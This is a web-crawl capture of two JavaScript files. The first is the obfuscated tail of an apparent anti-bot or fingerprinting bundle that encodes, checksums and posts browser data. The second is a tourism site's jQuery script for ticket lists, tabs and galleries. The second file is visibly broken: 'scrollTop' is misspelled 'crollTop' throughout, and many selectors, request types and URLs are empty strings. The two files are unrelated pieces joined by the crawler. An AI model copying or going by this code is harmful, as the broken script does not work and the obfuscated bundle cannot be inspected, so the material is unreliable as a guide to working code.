qu;Wu=1,qu.ye=function(a0){a0.me(14,Error,[a8,a5]),a0.me(1,EvalError,[a8,a5]),a0.me(2,RangeError,[a8,a5]),a0.me(3,ReferenceError,[a8,a5]),a0.me(4,SyntaxError,[a8,a5]),a0.me(5,TypeError,[a8,a5]),a0.me(6,URIError,[a8,a5]),a0.me(10,RegExp,[a7,a5]),a0.me(11,Boolean,[a6,a5]),a0.me(12,String,[a6,a5]),a0.me(13,Date,[Number,a5]),a0.me(15,Number,[a6,a5]),'undefined'!=typeof Uint8Array&&(a0.me(17,Int8Array,a3),a0.me(18,Uint8Array,a3),a0.me(19,Int16Array,a3),a0.me(20,Uint16Array,a3),a0.me(21,Int32Array,a3),a0.me(22,Uint32Array,a3),a0.me(23,Float32Array,a3),'undefined'!=typeof Float64Array&&a0.me(24,Float64Array,a3),'undefined'!=typeof Uint8ClampedArray&&a0.me(25,Uint8ClampedArray,a3),a0.me(26,ArrayBuffer,a3),a0.me(29,DataView,a3)),a1.Wi&&a0.me(27,a2,a1.from);};var a0,a1=zu(),a2=a1.global,a3=a1.Uint8Array.from,a4={name:1,message:1,stack:1,columnNumber:1,fileName:1,lineNumber:1};function a5(a1){return a0||(a0=Ha().encode),a0(a1);}function a6(a0){return a0.valueOf();}function a7(a0){(a0=RegExp.prototype.toString.call(a0).split('/')).shift();var a1=[a0.pop()];return a1.unshift(a0.join('/')),a1;}function a8(a0){var a1={};for(var a2 in a4)a1[a2]=a0[a2];return a1;}return qu;}(),a2=$u,a3=Ta;function a4(){var a0=this.options;return this.encode=function(a0){var a1=a2.fe(a0);return function(a0,a2){var a3=a1[typeof a2];if(!a3)throw new Error('Unsupported type "'+typeof a2+'": '+a2);a3(a0,a2);};}(a0),a0&&a0.we&&a1.ye(this),this;}return a3.install({me:function(a1,a2,a4){a4=a3.filter(a4);var a5=a2.name;if(a5&&'Object'!==a5){(this._e||(this._e={}))[a5]=a6;}else{(this.be||(this.be=[])).unshift([a2,a6]);}function a6(a2){return a4&&(a2=a4(a2)),new a0(a2,a1);}},de:function(a0){var a1=this._e||(this._e={}),a2=a0.constructor,a3=a2&&a2.name&&a1[a2.name];if(a3)return a3;for(var a4=this.be||(this.be=[]),a5=a4.length,a6=0;a6<a5;a6++){var a7=a4[a6];if(a2===a7[0])return a7[1];}},init:a4}),Vf.we=a4.call(a3.we),Vf;}ja[b('0x26')][b('0x2c')]=function(){var a0=this[b('0x3e2')];return a0&&a0['\x74\x65']&&(this['\x67\x65']=Ba[b('0x8b')]),this;},Ta['\x77\x65']=xa({'\x77\x65':!0x0});var Vv={};Vv.Se=za,Vv.Ae=Fa;var Ua,Ca,Pa=zu(),Ja='BUFFER_SHORTAGE';function za(){if(!(this instanceof za))return new za();}function Fa(){if(!(this instanceof Fa))return new Fa();}function Wa(){throw new Error('method not implemented: write()');}function qa(){throw new Error('method not implemented: fetch()');}function La(){return this.buffers&&this.buffers.length?(this.flush(),this.ke()):this.fetch();}function $a(a0){(this.buffers||(this.buffers=[])).push(a0);}function Za(){return(this.buffers||(this.buffers=[])).shift();}function Ga(a0){return function(a1){for(var a2 in a0)a1[a2]=a0[a2];return a1;};}function Ha(){if(Ca)return Vc;Ca=1,Vc.encode=function(a1,a2){var a3=new a0(a2);return a3.write(a1),a3.read();};var a0=function(){if(Ua)return Vd;Ua=1,Vd.Ee=a1;var a0=Ma().we;function a1(a0){if(!(this instanceof a1))return new a1(a0);if(a0&&(this.options=a0,a0.le)){var a2=this.le=a0.le;a2.ge&&(this.ge=a2.ge);}}return Vv.Ae.Oe(a1.prototype),a1.prototype.le=a0,a1.prototype.write=function(a0){this.le.encode(this,a0);},Vd;}().Ee;return Vc;}za.Oe=Ga({ge:Pa,write:function(a0){var a1=this.offset?Pa.prototype.slice.call(this.buffer,this.offset):this.buffer;this.buffer=a1?a0?this.ge.concat([a1,a0]):a1:a0,this.offset=0;},fetch:qa,flush:function(){for(;this.offset<this.buffer.length;){var a0,a1=this.offset;try{a0=this.fetch();}catch(a2){if(a2&&a2.message!=Ja)throw a2;this.offset=a1;break;}this.push(a0);}},push:$a,ke:Za,read:La,Yi:function(a0){var a1=this.offset,a2=a1+a0;if(a2>this.buffer.length)throw new Error(Ja);return this.offset=a2,a1;},offset:0}),za.Oe(za.prototype),Fa.Oe=Ga({ge:Pa,write:Wa,fetch:function(){var a0=this.start;if(a0<this.offset){var a1=this.start=this.offset;return Pa.prototype.slice.call(this.buffer,a0,a1);}},flush:function(){for(;this.start<this.offset;){var a0=this.fetch();a0&&this.push(a0);}},push:$a,ke:function(){var a0=this.buffers||(this.buffers=[]),a1=a0.length>1?this.ge.concat(a0):a0[0];return a0.length=0,a1;},read:La,Yi:function(a0){var a1=0|a0;if(this.buffer){var a2=this.buffer.length,a3=0|this.offset,a4=a3+a1;if(a4<a2)return this.offset=a4,a3;this.flush(),a0=Math.max(a0,Math.min(2*a2,this.maxBufferSize));}return a0=Math.max(a0,this.Te),this.buffer=this.ge.Li(a0),this.start=0,this.offset=a1,0;},send:function(a0){var a1=a0.length;if(a1>this.Te)this.flush(),this.push(a0);else{var a2=this.Yi(a1);Pa.prototype.Fi.call(a0,this.buffer,a2);}},maxBufferSize:65536,Te:2048,offset:0,start:0}),Fa.Oe(Fa.prototype);var Va=Ha(),Xa={'null':0,string:1,number:2,boolean:3,undefined:4,object:5};var Ya=bg(8),Qa=fu(Ya),Ka={set:function(a0){return function(a1){var a2=function(a0){var a1=typeof a0,a2=Xa[a1];if(!a2)throw new Error('unknown field type: '+a1);return a2;}(a1);if(0===a2)return[a2];if(4===a2)return[4];5===a2?a1=JSON.stringify(a1):a1+='';for(var a3=fu(a1),a4=[],a5=0;a5<a3.length;a5++)a4[a5]=a3[a5]^a0[a5%a0.length];return[a2].concat(a4);};}(Qa),get:function(a0){return function(a1,a2){if(a2)return a1;for(var a3=a1[0],a4=a1.slice(1),a5=[],a6=0;a6<a4.length;a6++)a5[a6]=a4[a6]^a0[a6%a0.length];var a7=su(a5);return a7=function(a0,a1){switch(a0){case 0:return null;case 1:return a1;case 2:return Number(a1);case 3:return'true'===a1;case 4:return undefined;case 5:return JSON.parse(a1);default:throw new Error('unknown typeInt: '+a0);}}(a3,a7),a7;};}(Qa),dn:function(a0){a0=a0||{};return[function(a1,a2){var a3=function(a0){return US[a0]||'o';}((a1+='')[0]),a4=function(a0,a1){for(var a2=a1.charCodeAt(0),a3=V5+a2,a4=[],a5=0,a6=a0.length;a5<a6;a5++){var a7=a0[a5];a4[a5]=vu(a7,a3);}return a4;}(fu(a1),a3),a5=[a4.length].concat(c0(a4)).concat(a2.length).concat(c0(a2)),a6=a0[a3];a6||(a6=a0[a3]=[]),a6.push.apply(a6,a5);},function(){!function(a0){var a1=Object.keys(US);a1.push('o');for(var a2=0,a3=a1.length;a2<a3;a2++){var a4=US[a1[a2]]||'o';a0[a4]||(a0[a4]=[]);}}(a0);var a1=function(a0){for(var a1=Object.keys(a0),a2={},a3=0,a4=a1.length;a3<a4;a3++)for(var a5=a1[a3],a6=V6[a5],a7=a2,a8=0,a9=a6.length;a8<a9;a8++){var ab=String.fromCharCode(a6[a8]);if(a8===a9-1){if('string'==typeof a7[ab])throw new Error(ab+' field already exists');var ad=a0[a5]||[];a7[ab]=ad;}else if(a7[ab])a7=a7[ab];else{var af={};a7[ab]=af,a7=af;}}return a2;}(a0);return Va.encode([Ya,a1]);}];}},nc={};!function(a0){var a1;a1=function(a0){a0.version='1.3.1',a0.Ie=function(a0,a1){var a2=1,a3=0,a4=a0.length,a5=0;'number'==typeof a1&&(a2=65535&a1,a3=a1>>>16);for(var a6=0;a6<a4;){for(a5=Math.min(a4-a6,2654)+a6;a6<a5;a6++)a3+=a2+=255&a0.charCodeAt(a6);a2=15*(a2>>>16)+(65535&a2),a3=15*(a3>>>16)+(65535&a3);}return a3%65521<<16|a2%65521;},a0.Ne=function(a0,a1){var a2=1,a3=0,a4=a0.length,a5=0;'number'==typeof a1&&(a2=65535&a1,a3=a1>>>16&65535);for(var a6=0;a6<a4;){for(a5=Math.min(a4-a6,2654)+a6;a6<a5;a6++)a3+=a2+=255&a0[a6];a2=15*(a2>>>16)+(65535&a2),a3=15*(a3>>>16)+(65535&a3);}return a3%65521<<16|a2%65521;},a0.Be=function(a0,a1){var a2=1,a3=0,a4=a0.length,a5=0,a6=0,a7=0;'number'==typeof a1&&(a2=65535&a1,a3=a1>>>16);for(var a8=0;a8<a4;){for(a5=Math.min(a4-a8,2918);a5>0;)(a6=a0.charCodeAt(a8++))<128?a2+=a6:a6<2048?(a3+=a2+=192|a6>>6&31,--a5,a2+=128|63&a6):a6>=55296&&a6<57344?(a3+=a2+=240|(a6=64+(1023&a6))>>8&7,--a5,a3+=a2+=128|a6>>2&63,--a5,a3+=a2+=128|(a7=1023&a0.charCodeAt(a8++))>>6&15|(3&a6)<<4,--a5,a2+=128|63&a7):(a3+=a2+=224|a6>>12&15,--a5,a3+=a2+=128|a6>>6&63,--a5,a2+=128|63&a6),a3+=a2,--a5;a2=15*(a2>>>16)+(65535&a2),a3=15*(a3>>>16)+(65535&a3);}return a3%65521<<16|a2%65521;};},'undefined'==typeof DO_NOT_EXPORT_ADLER?a1(a0):a1({});}(nc);var tc=V8(nc);function rc(a0){for(var a1=[],a2=0;a2<a0.length;a2+=4)a1.push(a0[a2]<<24|(a0[a2+1]||0)<<16|(a0[a2+2]||0)<<8|(a0[a2+3]||0));return dZ.create(a1,a0.length);}var Vw=['\x50\x31','\x50\x32','\x50\x33'],Vx=Math[b('0x88')](Math[b('0x2a')]()*Vw[b('0x19')]);function Vy(a0){var a1,a2,a3=Date[b('0x9')](),a4=bg(0x6),a5=Vw[Vx=(Vx+0x1)%Vw[b('0x19')]];'\x50\x31'===a5?(a2=oY,a1=b('0x3e3')):'\x50\x32'===a5?(a2=oZ,a1=cI):'\x50\x33'===a5&&(a2=p0,a1=cI);var a6,a7,a8=gb(cG+'\x5f'+a4+'\x5f'+a3+'\x5f'+a1)[b('0x1a3')](0x0,0x10);return{'\x64':a2(rc(a0),a8,b('0x3e4')),'\x73':(a6=a0,tc['\x4e\x65'](a6)>>>0x0)+'','\x63':(a7=Va[b('0x8e')]([a3,cF,a4,a5]),kq[b('0x33')](rc(a7))),'\x76':b('0x3e5'),'\x6d':UU};}var VI=function(){function a0(a0){this['\x6a\x65']=[],this['\x44\x65']=!0x1,this['\x78\x65']=!0x1,this['\x4a\x69']='',this[b('0x1db')]=new Ep(''),this[b('0x3e2')]=a0;var a1=new iG(Ka);this['\x55\x69']=a1,!0x1!==a0[b('0x3e6')]&&this[b('0x3e7')](a0[b('0x3e8')]);}var a1=a0[b('0x26')];return a1['\x4d\x65']=function(){for(;this['\x6a\x65'][b('0x19')];){this['\x6a\x65'][b('0x1b')]()[b('0x28')](this,arguments);}},a1['\x52\x65']=function(){var a0=this['\x55\x69'];this[b('0x3e2')];!function(a0,a1,a2){var a3=a2[b('0x1db')];a3[b('0x20a')](E5),a3[b('0x20a')](E6),HQ(a0),a3[b('0x20b')](E6),a3[b('0x20a')](E7),GU(a0),a3[b('0x20b')](E7),a3[b('0x20a')](E8),Gv(a0),a3[b('0x20b')](E8),a3[b('0x20a')](E9),IB(a0),a3[b('0x20b')](E9),a3[b('0x20a')](Eb),FY(a0),a3[b('0x20b')](Eb),a0[b('0x9d')](0x89,cH),a3[b('0x20b')](E5);}(a0,0x0,this),Tz(a0,0x0,this),EH(a0,0x0,this),ap[b('0x20a')]();},a1['\x55\x65']=function(a0){var a1=this['\x55\x69'];a1[b('0x9d')](0x1e1,0x0),a1['\x62\x6e'](function(a1){var a2=null,a3=null;try{a2=Vy(a1);}catch(a4){a3=a4;}a0(a3,a2);});},a1['\x43\x65']=function(a0,a1,a2){var a3=this;if(void 0x0===a2&&(a2=function(){}),!this['\x78\x65'])return a2(new Error(b('0x3e9')),null);var a4=function(){var a4=a3['\x55\x69'],a5=(a3[b('0x3e2')],a3[b('0x1db')]);a5[b('0x209')](),a5[b('0x20a')](E3),a4[b('0x9d')](0x19c,a1['\x50\x65']),function(a0,a1,a2){Tz(a0,0x0,a2);}(a4,0x0,a3),EB(a4,a0||{},a3),a3['\x55\x65'](function(a0,a1){if(a0)return a2(a0,null);a5[b('0x20b')](E3),a5[b('0x20a')](E4),a3[b('0x3ea')](a1,function(a0,a1){a5[b('0x20b')](E4),a2(a0,a1);});});};this['\x44\x65']?a4():this['\x6a\x65'][b('0x16')](a4);},a1[b('0x3eb')]=function(a0){var a1=this,a2=this['\x55\x69'],a3=this[b('0x3e2')];a2[b('0x9d')](0x19c,0x1),function(a0,a1,a2){var a3,a4=a2[b('0x1db')];a4[b('0x20a')](El),a0['\x68\x6e'](((a3={})[0x192]=cE,a3[0x195]=bm(a1,'\x63'),a3[0x196]=bm(a1,b('0x3ec')),a3[0x197]=bm(a1,'\x75\x74'),a3[0x198]=bm(a1,b('0x3ed'))||{},a3[0x1a1]=bm(a1,'\x61'),a3[0x1a3]=bm(a1,'\x74\x70'),a3)),a4[b('0x20b')](El),EB(a0,a1,a2);}(a2,a3,this),this['\x55\x65'](function(a2,a3){if(a1['\x44\x65']=!0x0,a2)return a0(a2,null);a0(null,a3);});},a1[b('0x3e7')]=function(a0){var a1,a2,a3=this;if(void 0x0===a0&&(a0=function(){}),this['\x78\x65'])throw new Error(b('0x3ee'));var a4=this[b('0x1db')],a5=this['\x55\x69'],a6=this[b('0x3e2')],a7=ab();a4[b('0x20a')](E3),a5['\x68\x6e'](((a1={})[0x190]=cD,a1[0x191]='',a1[0x1a0]=cE,a1)),a5['\x6f\x6e'](b('0xb9'),function(a0){a4[b('0x20a')]('\x64'+a0);}),a5['\x6f\x6e'](b('0xba'),function(a0){a4[b('0x20b')]('\x64'+a0);}),this['\x52\x65'](),Kl['\x6a\x69']()['\x66\x69'](),a5['\x68\x6e'](((a2={})[0x1df]=a7,a2[0x1e0]=ab(),a2)),this['\x78\x65']=!0x0,this[b('0x3eb')](function(a1,a2){a4[b('0x20b')](E3);var a7=a4[b('0x7e')]();if(a3['\x4d\x65'](),a1)return a0(a1,null);a7[b('0x20a')](E4),a3[b('0x3ea')](a2,function(a1,a2){a7[b('0x20b')](E4),a0(a1,a2),a5[b('0xbf')](dW,function(a0){!function(a0,a1){a1();}(0x0,function(){var a1=Date[b('0x9')]();a7[b('0x149')](a1-a0,'\x44\x31');}),bm(a6,b('0x3ef'),b('0x3f0'));});});});},a1[b('0x4b')]=function(a0,a1){var a2=this;if(0x1===arguments[b('0x19')]&&(a1=a0,a0={}),!this['\x78\x65'])throw new Error(b('0x3e9'));var a3=new Error()[b('0x70')]||'';this['\x4a\x69']=a3;var a4={'\x50\x65':0x4},a5=this['\x55\x69'],a6=this[b('0x3e2')],a7=this[b('0x1db')],a8=bm(a6,b('0x3f1'),0x1388),a9=Date[b('0x9')]();a1=bc(a1);var ab=this['\x44\x65']?b('0x3f2'):b('0x3f3');a5[b('0xbf')](dW,function(a3){var a5,a6=function(a0){var a2={},a4=(null==a0?void 0x0:a0[b('0x6f')])||b('0x1e8'),a5=Dl(a4,a3,a8);a2[b('0x3f4')]={'\x6a\x74':a5},a1(null,a2);},ad=!0x1;if(b('0x69')==typeof a8&&a8>=0x0){var af=function(){ad=!0x0;var a0=Date[b('0x9')]();a7[b('0x149')](a0-a9,ab),a6(new Error(b('0x3c')));};0x0===a8?af():a5=setTimeout(af,a8);}a2['\x43\x65'](a0,a4,function(a0,a2){if(!ad){clearTimeout(a5);var a3=Date[b('0x9')]();if(a7[b('0x149')](a3-a9,ab),a0)return a6(a0);a1(a0,a2);}});});},a1[b('0x3ea')]=function(a0,a1){var a2,a3=this,a4=this[b('0x3e2')],a5=bm(a4,b('0x3f5'),'')||b('0x3f6'),a6=bm(a4,b('0x3f1'),0x1388),a7=function(a1){!function(a0,a1,a2,a3){var a4=a0[b('0x9c')]('\x2c'),a5=function(){return''+a4[b('0x1b')]()+a1;};!function a6(a0,a1){c2(a0,a2,function(a0,a2,a3){if(a0&&a4[b('0x19')]){var a7=a5();return a6(a7,a1);}a1(a0,a2,a3);});}(a5(),a3);}(a5,b('0x3f7'),{'\x6d\x65\x74\x68\x6f\x64':b('0x73'),'\x64\x61\x74\x61':b('0x29')==typeof a0?a0:JSON[b('0x33')](a0),'\x74\x69\x6d\x65\x6f\x75\x74':a6,'\x55':!0x1},a1);};a2=function(a0,a2,a4){if(a0)return a1(a0,a2);a3['\x55\x69']['\x77\x6e'](dW,0x19c,function(a3,a4){var a5=JSON[b('0x98')](a2),a7=a5&&a5[b('0x3f4')]&&a5[b('0x3f4')][b('0x3a')];if(a7){var a8=D1(a7,a3,a6,a4);a5[b('0x3f4')]['\x6a\x74']=a8;}var a9=a5&&a5[b('0x3f8')];q2&&a9&&gQ[b('0x96')](dR,a9),a1(a0,cU({},a5));});},a7(function(a0,a1,a3){a0?a7(a2):a2(a0,a1,a3);});},a1[b('0x1ab')]=function(a0){var a1=this['\x55\x69'],a2=this[b('0x3e2')],a3=bm(a2,b('0x3f9'),0x3e8);a0=bc(a0);var a4=function(a1,a2){var a3=gQ[b('0x97')](dS)||'',a4=parseInt(gQ[b('0x97')](dT)||'\x30'),a5=new Date()[b('0xa')]();if(!a1&&!a3||a5-a4>0x36ee80){var a6=b('0x3c')===(null==a2?void 0x0:a2[b('0x6f')])?0xd:0xe,a7=yL(a6),a8=ab()+'';gQ[b('0x96')](dS,a7),gQ[b('0x96')](dT,a8),a0(a7,null);}else a0(a1||a3,null);},a5=setTimeout(function(){a1[b('0xbf')](dV,function(a0){a4(a0,new Error(b('0x3c')));});},a3);try{yN[b('0x1ab')](cE,function(a2){clearTimeout(a5),a1[b('0x9d')](dV,a2||'');var a3=ab()+'';gQ[b('0x96')](dS,a2),gQ[b('0x96')](dT,a3),a0(a2,null);});}catch(a6){clearTimeout(a5),a1[b('0xbf')](dV,function(a0){a4(a0,a6);});}},a1[b('0x3fa')]=function(a0){var a1=this,a2=this['\x55\x69'],a3=this[b('0x3e2')],a4=bm(a3,b('0x3fb'),0x3e8);a0=bc(a0);var a5=function(){a3[b('0x3fc')]&&a1['\x43\x65'](null,{'\x50\x65':-0x1},function(){});},a6=setTimeout(function(){var a1=yL('\x31\x33','\x6f\x74');a2[b('0x9d')](0x1e2,a1),a0&&a0(a1,b('0x3fd')),a5();},a4);TI(function(a1,a3){clearTimeout(a6),a2[b('0x9d')](0x1e2,a1),a0&&a0(a1,a3),a5();});},a1[b('0x3fe')]=function(){return a0=gS()[0x0],a1=bT(b('0x215')),a2='',(a3=gQ[b('0x97')](b('0x3ff')))&&(a2=a3[b('0x9c')]('\x5f')[0x0]||''),[a0,a1||'',a2][b('0x7f')]('\x5f');var a0,a1,a2,a3;},a1[b('0x400')]=function(a0){TL(a0);},a0;}();function Yx(a0){for(var a1='',a2=0x0;a2<a0[b('0x19')];a2++)a1+=String[b('0x57')](a0[b('0x80')](a2)+0xa);return a1;}var YB,YC=b('0x401');function YD(){var a1=a0[YC];return a1||(a0[YC]=a1={}),a1;}function YF(a0){if(!a0)throw new Error(b('0x402'));var a1=YD()[Yx(a0)];if(!a1)throw new Error(b('0x403')+a0);return a1;}var YI,YJ,YK=null,YL=((YB={})[b('0x404')]=function(){return YK;},YB[b('0x405')]=function(a0){YK=a0;},YB[b('0x406')]=function(a0){var a1=YF(a0)[b('0x404')]();if(!a1)throw new Error(b('0x403')+a0);return a1;},YB[b('0x5c')]=function(a0){var a1=YF(a0[b('0x407')]),a2=a1[b('0x404')]();a2||(a2=new(0x0,a1[(b('0x408'))])(a0),a1[b('0x405')](a2));return a2;},YB[b('0x408')]=VI,YB[b('0x409')]=null,YB[b('0x40a')]=null,YB);YI=YL,YJ=function(a0){for(var a1=a0[b('0x9c')]('\x2e'),a2=0x1,a3=0x0,a4=a1[b('0x19')]-0x1;a4>=0x0;a4--,a2*=0x64){var a5=parseInt(a1[a4],0xa);a3+=(a5=Number((''+a5)[b('0x9c')]('\x2d')[0x0]))*a2;}return a3;}(cH),YI[b('0x409')]=cH,YI[b('0x40a')]=YJ,function(a1){var a2=b('0x408');if(a0[a2]){var a3=window[a2][b('0x40a')];a1[b('0x40a')]>a3&&(a0[a2]=a1);}else a0[a2]=a1;}(YI),YD()[Yx(cD)]=YI;}();})();function $sDpw(){return 9041034}})()

}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.makelocks.cn/skin/js/js/tuji.js
body_size: 1061
content:
$().ready(function(){$('.city-location').hide();$('.scenic_info').click(function(){var to_id=$(this).attr('to_id');if(to_id){$('html,body').animate({crollTop:$('#'+to_id).offset().top},500);}});$('body').on("click",".ticket_info",function(e){var ticket_list_html=$(this).parents('.ticket_list_html').next();if(ticket_list_html.is(':hidden')==false){ticket_list_html.hide();$(this).parent().css("color","#3793d2");}});$('.tour').click(function(){var id=$(this).attr('data');var flag=$(this).attr('flag');var thisHtml=$(this).parent();var tab=$('#zy_'+id).attr('data');if(flag==1){$(this).attr('class','zyj-tab-cur');thisHtml.find('.zyj-tab-cur').removeClass('zyj-tab-cur').addClass('zyj-tab');$('#zy_'+id).show();$('#zj_'+id).hide();}
if(tab=='tab'){return false;}
$.ajax({type:"POST",url:"../../c/scenicAjax.php@action=style",data:{'cooperation_type':2,'id':id},beforeSend:function(){var load=' ';$('#zy_'+id).html(load);},success:function(data){if(data){$('#zy_'+id).html(data);$('#zy_'+id).attr('data','tab');}}});});$('body').on("click",".ticke-all",function(e){if($(this).parents('tr').siblings('.tickelist').is(':hidden')==false){$(this).parents('tr').siblings('.tickelist').hide();$(this).find('.detail_html').html('展开全部');$(this).find('.detail_num').show();$(this).find('.detail_icon').addClass('dn-icon').removeClass('up-icon');}else{$(this).parents('tr').siblings('.tickelist').show();$(this).find('.detail_html').html('收起');$(this).find('.detail_num').hide();$(this).find('.detail_icon').addClass('up-icon').removeClass('dn-icon');}});$('.imglist').click(function(){$('.img-cur').removeClass('img-cur');$(this).addClass('img-cur');var thisimg=$(this).find('img').attr('src');thisimg=thisimg.replace(/_115X70./,"_380X232.");$('#img_show').attr('src',thisimg);});$('body').on("mouseenter",".prep-time",function(e){$(this).find('.prep-text').removeClass('f-dn');});$('body').on("mouseleave",".prep-time",function(e){$(this).find('.prep-text').addClass('f-dn');});var scenicfilterText=$(".scenic-filter").find('a');scenicfilterText.on('click',function(event){var Province=$("#").val();if($(this).hasClass('')){return false;}
event.preventDefault();$(this).addClass('').siblings('').removeClass('');});var mapBox=$("#"),mapTop=parseInt(mapBox.offset().top),mapHeight=parseInt(mapBox.offset().top)+ mapBox.height();bodycrollTop=$(document).crollTop();if(bodycrollTop>mapTop){$("#").hide();getNearScenicData();setTimeout(function(){if($("").find("").length==5){$("").show();}},300);$("").hide();getHotelData();setTimeout(function(){if($("").find("").length==5){$("").show();}},300);}
$(window).scroll(function(){var _thiscrollTop=$(this).crollTop();if(_thiscrollTop>mapTop&&_thiscrollTop<mapHeight){$("").hide();getNearScenicData();setTimeout(function(){if($("").find("").length==5){$("").show();}},300);$("").hide();getHotelData();setTimeout(function(){if($("").find("").length==5){$("").show();}},300);$(window).unbind('');}});});function getNearScenicData(){$.ajax({type:"",dataType:"",url:"",data:{action:"",city:$('').val(),province:$("").val(),id:$('').val()},cache:true,success:function(data){var scenicHtmlStr='';if(data.start=='err'){$("");}else{$("").html(data.data);}}});}
